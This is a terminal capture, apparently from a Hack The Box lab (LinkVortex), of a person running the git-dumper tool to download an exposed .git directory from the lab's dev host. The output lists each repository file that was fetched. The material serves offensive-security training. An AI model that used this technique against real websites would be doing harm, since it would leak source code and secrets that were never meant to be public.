 (.venv)zerox30@zeroX30: ~/HTB/OSCP/Linux/LinkVortex/
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/git-dumper]
└─$ ./git_dumper.py http://dev.linkvortex.htb/.git/ ../link-git/
/home/zerox30/HTB/OSCP/Linux/LinkVortex/exploit/git-dumper/./git_dumper.py:409: SyntaxWarning:
  modified_content = re.sub(UNSAFE, '# \g<0>', content, flags=re.IGNORECASE)
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]